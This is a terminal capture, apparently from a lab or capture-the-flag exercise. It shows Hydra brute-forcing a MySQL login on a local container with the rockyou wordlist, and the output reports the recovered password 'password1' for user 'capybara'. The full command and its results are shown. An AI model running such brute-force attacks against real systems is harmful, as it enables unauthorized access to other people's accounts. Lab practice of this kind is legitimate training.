 ┌──(kali㉿kali)-[~]
└─$ hydra -l capybara -P /usr/share/wordlists/rockyou.txt mysql://172.17.0.2 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-04 11:58:08
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per tas
[DATA] attacking mysql://172.17.0.2:3306/
[STATUS] 12.00 tries/min, 12 tries in 00:01h, 14344387 to do in 19922:46h, 4 active
[3306][mysql] host: 172.17.0.2   login: capybara   password: password1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-04 12:00:51